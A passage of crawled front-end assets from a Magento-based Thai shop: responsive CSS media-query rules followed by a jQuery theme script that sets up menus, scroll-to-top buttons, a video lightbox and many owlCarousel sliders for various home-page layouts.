}
.footer.footer-wrapper .container,
.cms-index-index.header-21-style.home-21-style.footer-14-style .footer-style-14 .container{
    width: calc(100% - 30px); 
}
.related-upsell-wrapper .owl-carousel .owl-nav, .trending-products .owl-carousel .owl-nav, .category-product-home .owl-carousel .owl-nav, .owl-dotsline .owl-carousel .owl-nav {
  padding-right: 0;
  padding-left: 10px;
}
.trending-products .products-grid .item {
  margin-bottom: 0;
}
.footer1-column1 {
  width: 100%;
}
.footer2-column1 {
  display: none;
}
.footer-style-14 .newsletter-content {
  max-width: 100%;
  margin-top: 0;
}
.footer2-column5,
.footer2-column4,
.footer2-column3,
.footer2-column2 {
  max-width: 25%;
  width: 100%;
}
html body.header-21-style div.container { 
  max-width: calc(100% - 30px);
}

	}



@media only screen 
and (max-width : 768px) {
  /* Styles */
  .header-top-links .toplinks-wrapper:hover:before,
  .header-top-links .toplinks-wrapper:before {
    background-color: transparent;
    font-size: 20px;
}
.header-style-21 .toplinks-wrapper {
  position: relative;
}
#layered-filter-block .close-filter {
  position: absolute;
  top: -10px;
}
}
@media only screen 
and (max-width : 767px) {
  /* Styles */
  .footer2-column5,
  .footer2-column4,
  .footer2-column3,
  .footer2-column2 {
    max-width: 100%;
    width: 100%;
  }
  div.header-style-21 strong.logo img {
    max-width: 75px;
    margin-top: 5px;
} 
.toolbar.toolbar-products .toolbar-amount {
  display: none;
}
.toolbar.toolbar-products .toolbar-sorter.sorter {
  margin-right: 0;
}
.toolbar-bottom .toolbar.toolbar-products .filter-mobile-btn {
  display: none;
}
.toolbar-bottom .toolbar.toolbar-products .toolbar-amount {
  display: block;
  text-align: center;
}
.toolbar-bottom .toolbar .pages {
  width: 100%;
  text-align: center;
  margin-top: 5px;
}
#shopping-cart-table .item-info {
  display: block;
} 
.cart-container .cart.table-wrapper .item .col.item {
  padding-left: 80px;
  padding-right: 50px;
}
.cart-container .cart.table-wrapper .product-item-photo {
  left: 10px;
  top: 15px;
}
.cart.table-wrapper .col.actions {
  position: static;
}

.cart-container .cart.table-wrapper a.action.action-delete {
    position: absolute;
    top: 5px;
    right: 5px;
    left: inherit;
}
.checkout-index-index .opc-progress-bar-item {
  max-width: fit-content;
  padding: 0 10px;
}
.checkout-container .opc-estimated-wrapper {
  margin-top: 0;
  padding: 0;
}
.table-checkout-shipping-method tbody tr td {
  border-top: none;
  padding: 5px 5px;
  padding-left: 5px !important;
  width: fit-content;
  flex-grow: inherit;
  flex-basis: fit-content;
}
div#checkout-shipping-method-load { 
  padding: 15px 20px 20px 20px; 
}
.checkout-payment-method .billing-address-same-as-shipping-block,
.checkout-payment-method .payment-method-title {
  padding: 15px;
  display: flex;
  align-items: flex-start;
}
.checkout-onepage-success .actions-toolbar { 
  flex-direction: column;
}
.header-style-21 .toplinks-wrapper .header.links li a {
  color: #000;
}
.page-layout-2columns-left.account .col-left-sidebar {
  -ms-flex-order: 1;
  order: 1;
}
.page-layout-2columns-left.account .col-right-main {
  -ms-flex-order:2;
  order: 2;
}
.account .col-right-content-main { 
  padding: 20px;
}
.account .form-wishlist-items .products-grid.wishlist .product-items li.product-item {
  max-width: 33.33%;
}
.storelocator-index-index #main .map, .storelocator-index-index #main .stores {
  width: 100%;
  height: auto !important;
}
.storelocator-index-index #scrollbar1 .overview .content {
  height: auto;
  max-width: 500px;
}
.storelocator-index-index  #scrollbar1 .viewport {
  height: auto;
  max-width: 500px;
}
.storelocator-index-index #scrollbar1 .overview {
  padding-right: 0; 
  position: static;
}
.storelocator-index-index #main .form .jump_menu1 {
  width: 100%;
}
.cart-container .cart.table-wrapper .product-item-photo .product-image-photo {
  border: 0px ;
  max-width: 100%;
}
.checkout-index-index aside.modal-custom.opc-sidebar.opc-summary-wrapper.custom-slide {
  opacity: 1;
  position: static;
  visibility: visible;
  transition: none;
}
.checkout-index-index .custom-slide .modal-inner-wrap {
  background-color: #fff;
  transform: none;
}
.checkout-index-index div#checkout {
  display: flex;
  flex-direction: column;
}
div#checkout > * {
  order: 5;
}
div#checkout >ul.opc-progress-bar {
  order: 1;
}
div#checkout > aside.modal-custom.opc-sidebar.opc-summary-wrapper.custom-slide {
  order: 2;
}
div#checkout .opc-estimated-wrapper {
  margin-top: 30px !important;
}
	}

@media only screen 
and (max-width : 667px) {
  /* Styles */
.product-info-main .box-tocart .fieldset .actions button span {
    padding: 0;
}
.product-detail-chat {
  width: 100%;
  text-align: center;
}
.product-detail-chat.product-chat-line {
  margin-top: 20px;
  margin-left: 0;
}

  }



@media only screen 
and (max-width : 640px) {
  /* Styles */
}
@media only screen 
and (max-width : 575px) {
  /* Styles */
.product-info-main .product.media {
  padding:15px; 
} 
.account .block .block-title {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  padding-bottom: 10px;
  border-bottom: 1px solid #eee;
}
.account .block .block-title a.action.view {
  margin-left: 0 !important;
  text-align: left;
}
.account .block .block-title strong {
  border: 0;
}
.account .block.block-dashboard-addresses a.action.edit, .account .block.block-dashboard-addresses .block-title strong {
  text-align: left;
  display: block;
  width: 100%;
}
.account .table-wrapper .action {
  white-space: nowrap;
  background-color: #f5f5f5;
  padding: 3px 5px;
  
  display: inline-block;
  margin: 0;
  margin-bottom: 5px;
}
	}

/* Smartphones (landscape) ----------- */
@media only screen 
and (max-width : 528px) {
  /* Styles */
.col2-layout div.category-product.products-grid .item {
    width: 50%;
}
  }
@media only screen 
and (max-width : 480px) {
  /* Styles */
div#shipping-new-address-form >.field {
    width: 100%;
    max-width: 100%;
}
.account .form-wishlist-items .products-grid.wishlist .product-items li.product-item {
  max-width: 50%;
} 
  }

@media only screen 
and (max-width : 414px) {
 
}


	
/* Smartphones (landscape) ----------- */
@media only screen 
and (max-width : 375px) {
  /* Styles */
}






@media only screen 
and (max-width : 360px) {
  /* Styles */
}


/* Smartphones (portrait) ----------- */
@media only screen 
and (max-width : 320px) {
  /* Styles */
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Sm_Market/js/yttheme.js
body_size: 3325
content:
require(["jquery", "owlcarousel", "jqueryfancyboxpack", "jqueryfancyboxmedia", "mage/translate"], function ($) {
    $(document).ready(function () {
        // Megamenu
        $('.sm_megamenu_menu > li > div').parent().addClass('parent-item');

        // Box full width
        var full_width = $('body').innerWidth();
        $('.full-content').css({'width': full_width});

        $(window).resize(function () {
            var full_width = $('body').innerWidth();
            $('.full-content').css({'width': full_width});
        });

        // Fix hover on IOS
        $('body').bind('touchstart', function () {
        });

        // Go to top
        $('#yt-totop').click(function () {
            $('body,html').animate({
                scrollTop: 0
            }, 800);
            return false;
        });

        /**
         * Click show filter on mobile
         */

        $("body").on('click', '#btn-filter, .filter-overlay, #close-btn', function () {
            $('html').toggleClass('show-filter-sidebar');
        });

        $("#yt-totop-fix").hide();
        $(function () {
            var wh = $(window).height();
            var whtml = $(document).height();
            $(window).scroll(function () {
                if ($(this).scrollTop() > whtml / 10) {
                    $('#yt-totop-fix').fadeIn();
                } else {
                    $('#yt-totop-fix').fadeOut();
                }
            });
            $('#yt-totop-fix').click(function () {
                $('body,html').animate({
                    scrollTop: 0
                }, 800);
                return false;
            });
        });

        // FIX LOI IE INDEX 10

        function fixWidth() {
            if ($('.header-style-10').length && $('.home-page-10').length && full_width > 768) {
                var header_width = $('.header-wrapper > .container').width();
                $('#maincontent').css({'width': header_width + 60, 'display': 'block'});
                $('.header-wrapper').css({'width': header_width + 60, 'display': 'block'});
            }
        }

        fixWidth();

        $(window).resize(function () {
            fixWidth();
        });

        $('.play-video').fancybox({
            openEffect: 'none',
            closeEffect: 'none',
            helpers: {
                media: {}
            }
        });

        // ABOUT US
        $('.aboutus-page .slider-ourmember').owlCarousel({
            pagination: false,
            center: false,
            nav: true,
            loop: false,
            margin: 30,
            navText: ['prev', 'next'],
            slideBy: 1,
            autoplay: false,
            autoplayTimeout: 2500,
            autoplayHoverPause: true,
            autoplaySpeed: 800,
            startPosition: 0,
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                1200: {
                    items: 4
                }
            }
        });


        $('.aboutus-page .slider-happy-client').owlCarousel({
            pagination: false,
            center: false,
            nav: true,
            loop: false,
            margin: 30,
            navText: ['prev', 'next'],
            slideBy: 1,
            autoplay: false,
            autoplayTimeout: 2500,
            autoplayHoverPause: true,
            autoplaySpeed: 800,
            startPosition: 0,
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            }
        });
        // END ABOUT US

        // HOME PAGE 1
        $(".home-page-1 .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-1 .home-collection .owl-carousel").owlCarousel({
            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                992: {
                    items: 5
                },
                1200: {
                    items: 6
                }
            },

            autoplay: false,
            loop: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 0,
        });
        // END HOME PAGE 1

        // HOME PAGE 2

        $(".home-page-2 .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-2 .clients-say-slider").owlCarousel({
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 1
                },
                992: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            },

            autoplay: false,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 20,
        });

        $(".home-page-2 .home-collection .owl-carousel").owlCarousel({
            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                992: {
                    items: 4
                },
                1200: {
                    items: 5
                }
            },

            autoplay: false,
            loop: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 0,
        });

        // END HOME PAGE 2

        // HOME PAGE 3

        $(".home-page-3 .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-3 .clients-say-slider").owlCarousel({

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 1
                },
                992: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            },

            autoplay: false,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 20,

        });

        $(".home-page-3 .home-collection .owl-carousel").owlCarousel({
            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                992: {
                    items: 4
                },
                1200: {
                    items: 5
                }
            },

            autoplay: false,
            loop: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 0,
        });
        // END HOME PAGE 3

        // HOME PAGE 4
        $(".home-page-4 .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-4 .home-collection .owl-carousel").owlCarousel({
            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                992: {
                    items: 5
                },
                1200: {
                    items: 6
                }
            },

            autoplay: false,
            loop: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 0,
        });
        // END HOME PAGE 4

        // HOME PAGE 5
        $(".slidershow-header .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-5 .clients-say-slider").owlCarousel({

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 1
                },
                992: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            },

            autoplay: false,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 20,

        });

        $(".home-page-5 .brand-slider .owl-carousel").owlCarousel({
            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                992: {
                    items: 4
                },
                1200: {
                    items: 5
                },
            },

            autoplay: false,
            loop: false,
            nav: true,
            dots: false,
            autoplayHoverPause: true,
            margin: 18
        });

        $(".home-page-5 .slider-post").owlCarousel({
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 2
                },
                992: {
                    items: 3
                },
                1200: {
                    items: 3
                },
            },
            autoplay: false,
            loop: false,
            nav: true,
            dots: false,
            autoplayHoverPause: true,
            margin: 30
        });

        $(".home-page-5 .slider-deal-type2 .block-content-products").owlCarousel({
            items: 1,
            autoplay: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 20,
        });

        $(".home-page-5 .list-slider-1 .owl-carousel").owlCarousel({
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 1
                },
                992: {
                    items: 1
                },
                1200: {
                    items: 1
                },
            },

            autoplay: false,
            loop: false,
            nav: true,
            dots: false,
            autoplayHoverPause: true,
            margin: 30
        });

        $(".home-page-5 .list-slider-2 .owl-carousel").owlCarousel({
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 1
                },
                992: {
                    items: 1
                },
                1200: {
                    items: 1
                },
            },

            autoplay: false,
            loop: false,
            nav: true,
            dots: false,
            autoplayHoverPause: true,
            margin: 30
        });

        $(".home-page-5 .brand-slider .owl-carousel").owlCarousel({
            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                992: {
                    items: 4
                },
                1200: {
                    items: 5
                },
            },

            autoplay: false,
            loop: false,
            nav: true,
            dots: false,
            autoplayHoverPause: true,
            margin: 18
        });
        // END HOME PAGE 5

        // HOME PAGE 6
        $(".home-page-6 .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-6 .slider-deal-type2 .block-content-products").owlCarousel({
            items: 1,
            autoplay: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 20,
        });

        $(".home-page-6 .slider-brand").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                991: {
                    items: 5
                },
                1200: {
                    items: 6
                }
            }
        });
        // END HOME PAGE 6

        // HOME PAGE 7
        $(".home-page-7 .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-7 .slider-deal-type2 .block-content-products").owlCarousel({
            items: 1,
            autoplay: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 20,
        });

        $(".home-page-7 .home-collection .owl-carousel").owlCarousel({
            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                992: {
                    items: 5
                },
                1200: {
                    items: 6
                }
            },

            autoplay: false,
            loop: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 0,
        });
        // END HOME PAGE 7

        // HOME PAGE 8
        $(".home-page-8 .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-8 .list-slider").owlCarousel({
            nav: true,
            dots: false,
            margin: 10,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 2
                },
                991: {
                    items: 3
                },
                1200: {
                    items: 3
                }
            }
        });

        $(".home-page-8 .home-collection .owl-carousel").owlCarousel({
            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                992: {
                    items: 5
                },
                1200: {
                    items: 6
                }
            },

            autoplay: false,
            loop: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 0,
        });

        $(".home-page-8 .slider-deal-type2 .block-content-products").owlCarousel({
            items: 1,
            autoplay: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 20,
        });

        $(".home-page-8 .clients-say-slider").owlCarousel({
            nav: false,
            dots: true,
            margin: 30,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 1
                },
                991: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            }
        });

        $(".home-page-8 .slider-categories").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 2
                },
                991: {
                    items: 3
                },
                1200: {
                    items: 4
                }
            }
        });

        $(".home-page-8 .slider-brand").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                991: {
                    items: 5
                },
                1200: {
                    items: 6
                }
            }
        });
        // END HOME PAGE 8

        // HOME PAGE 9
        $(".home-9-style .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-9 .slider-brands").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                991: {
                    items: 5
                },
                1200: {
                    items: 6
                }
            }
        });

        $(".home-page-9 .collections").owlCarousel({
            nav: true,
            dots: false,
            margin: 10,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                991: {
                    items: 4
                },
                1200: {
                    items: 6
                }
            }
        });
        // END HOME PAGE 9

        // HOME PAGE 10
        $(".home-page-10 .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $('.home-page-10 .slider-brand').owlCarousel({
            margin: 35,
            nav: true,
            dots: false,
            loop: false,
            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                991: {
                    items: 4
                },
                1200: {
                    items: 5
                }
            }
        });

        $(".home-page-10 .block-content-slider").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                991: {
                    items: 4
                },
                1200: {
                    items: 4
                }
            }
        });

        // END HOME PAGE 10

        // HOME PAGE 11
        $(".header-11-style.home-11-style .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-11 .products-slider .block-content-slider").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                991: {
                    items: 4
                },
                1200: {
                    items: 5
                }
            }
        });

        $(".home-page-11 .slider-brands").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                991: {
                    items: 5
                },
                1200: {
                    items: 6
                }
            }
        });
        // END HOME PAGE 11

        // HOME PAGE 12
        $(".home-12-style .sm-imageslider-content").owlCarousel({
            center: false,
            startPosition: 0,
            margin: 0,
            responsive: {
                0: {
                    items: 1
                },
                768: {
                    items: 1
                }
            },

            nav: true,
            loop: true,
            dots: false,
            dotsSpeed: 1000,
            slideBy: 1,
            autoplay: true,
            autoplayTimeout: 5000,
            autoplayHoverPause: true,
            autoplaySpeed: 800,
            navSpeed: 1000,
            mouseDrag: true,
            responsiveRefreshRate: 100,
        });

        $(".home-page-12 .slider-1 .block-content-slider").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                991: {
                    items: 4
                },
                1200: {
                    items: 5
                }
            }
        });

        setTimeout(function () {
            $(".home-page-12 .banner-slider").owlCarousel({
                nav: false,
                dots: true,
                margin: 0,

                responsive: {
                    0: {
                        items: 1
                    },
                    480: {
                        items: 2
                    },
                    768: {
                        items: 3
                    },
                    991: {
                        items: 3
                    },
                    1200: {
                        items: 3
                    }
                }
            });
        }, 1000);

        $(".home-page-12 .slider-2 .block-content-slider").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                991: {
                    items: 2
                },
                1200: {
                    items: 3
                }
            }
        });

        $(".home-page-12 .slider-3 .block-content-slider").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                991: {
                    items: 2
                },
                1200: {
                    items: 3
                }
            }
        });

        $('.home-page-12 .slider-brand').owlCarousel({
            margin: 35,
            nav: true,
            dots: false,
            loop: true,
            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                991: {
                    items: 4
                },
                1200: {
                    items: 5
                }
            }
        });
        // END HOME PAGE 12

        // HOME PAGE 13
        $(".home-page-13 .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-13 .slider-deal .block-content-slider").owlCarousel({
            nav: false,
            dots: true,
            margin: 5,
            stagePadding: 5,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 1
                },
                991: {
                    items: 2
                },
                1200: {
                    items: 2
                }
            }
        });

        $(".home-page-13 .slider-1 .block-content-slider").owlCarousel({
            nav: true,
            dots: false,
            margin: 5,
            stagePadding: 5,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                991: {
                    items: 2
                },
                1200: {
                    items: 3
                }
            }
        });

        $(".home-page-13 .slider-2 .block-content-slider").owlCarousel({
            nav: true,
            dots: false,
            margin: 5,
            stagePadding: 5,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                991: {
                    items: 2
                },
                1200: {
                    items: 3
                }
            }
        });

        $(".home-page-13 .slider-3 .block-content-slider").owlCarousel({
            nav: true,
            dots: false,
            margin: 5,
            stagePadding: 5,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                991: {
                    items: 4
                },
                1200: {
                    items: 4
                }
            }
        });
        // END HOME PAGE 13

        // HOME PAGE 14
        $(".home-page-14 .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        setTimeout(function () {
            $(".home-page-14 .deal-slider-id14 .block-content-products").owlCarousel({
                autoplay: false,
                nav: true,
                dots: false,
                autoplaySpeed: 500,
                navSpeed: 500,
                dotsSpeed: 500,
                autoplayHoverPause: true,
                margin: 30,

                responsive: {
                    0: {
                        items: 1
                    },
                    480: {
                        items: 1
                    },
                    768: {
                        items: 1
                    },
                    991: {
                        items: 1
                    },

                    1366: {
                        items: 2
                    },

                    1920: {
                        items: 1
                    }
                },
            });
        }, 500);

        setTimeout(function () {
            $(".home-page-14 .slider-1 .block-content-slider").owlCarousel({
                nav: true,
                dots: false,
                stagePadding: 5,
                margin: 16,

                responsive: {
                    0: {
                        items: 1
                    },

                    480: {
                        items: 2
                    },

                    768: {
                        items: 3
                    },

                    991: {
                        items: 4
                    },

                    1200: {
                        items: 5
                    },

                    1500: {
                        items: 6
                    },

                    1800: {
                        items: 4
                    }
                }
            });
        }, 500);

        setTimeout(function () {
            $(".home-page-14 .slider-top-collection").owlCarousel({
                nav: true,
                dots: false,
                margin: 20,
                stagePadding: 2,

                responsive: {
                    0: {
                        items: 1
                    },
                    480: {
                        items: 2
                    },
                    768: {
                        items: 3
                    },
                    991: {
                        items: 4
                    },
                    1200: {
                        items: 5
                    }
                }
            });
        }, 2000);

        setTimeout(function () {
            $(".home-page-14 .slider-2 .block-content-slider").owlCarousel({
                nav: true,
                dots: false,
                stagePadding: 5,
                margin: 16,

                responsive: {
                    0: {
                        items: 1
                    },

                    480: {
                        items: 2
                    },

                    768: {
                        items: 3
                    },

                    991: {
                        items: 4
                    },

                    1200: {
                        items: 4
                    },

                    1500: {
                        items: 5
                    },

                    1701: {
                        items: 6
                    }

                }
            });
        }, 500);

        setTimeout(function () {
            $(".home-page-14 .slider-3 .block-content-slider").owlCarousel({
                nav: true,
                dots: false,
                stagePadding: 5,
                margin: 16,

                responsive: {
                    0: {
                        items: 1
                    },

                    480: {
                        items: 2
                    },

                    768: {
                        items: 3
                    },

                    991: {
                        items: 4
                    },

                    1200: {
                        items: 4
                    },

                    1500: {
                        items: 5
                    },

                    1701: {
                        items: 6
                    }
                }
            });
        }, 500);

        setTimeout(function () {
            $(".home-page-14 .slider-brands-id14").owlCarousel({
                nav: true,
                dots: false,
                margin: 18,

                responsive: {
                    0: {
                        items: 1
                    },
                    480: {
                        items: 2
                    },
                    768: {
                        items: 3
                    },
                    991: {
                        items: 6
                    },
                    1200: {
                        items: 7,
                        margin: 20,
                    },
                    1440: {
                        items: 8
                    }
                }
            });
        }, 1000);
        // END HOME PAGE 14

        // HOME PAGE 15
        $(".home-15-style .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-15 .slider-id15 .block-content-slider").owlCarousel({
            nav: true,
            dots: false,
            margin: 30,
            stagePadding: 10,

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                991: {
                    items: 4
                },
                1200: {
                    items: 4
                }
            }
        });
        // END HOME PAGE 15

        // HOME PAGE 16
        $(".hot-cat-slider").owlCarousel({
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                992: {
                    items: 4
                },
                1200: {
                    items: 8
                }
            },

            loop: false,
            autoplay: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 0,
        });

        $(".home-16-style .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        setTimeout(function () {
            $(".home-16-style .slider-categories").owlCarousel({
                responsive: {
                    0: {
                        items: 1
                    },
                    480: {
                        items: 2
                    },
                    768: {
                        items: 4
                    },
                    992: {
                        items: 5
                    },
                    1200: {
                        items: 5
                    }
                },

                autoplay: true,
                loop: false,
                nav: false,
                dots: false,
                autoplaySpeed: 500,
                navSpeed: 500,
                dotsSpeed: 500,
                autoplayHoverPause: true,
                margin: 10,
            });
        }, 1000);

        $(".home-page-16 .deal-slider-id16 .block-content-products").owlCarousel({
            autoplay: false,
            nav: false,
            dots: true,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 30,

            responsive: {
                0: {
                    items: 1
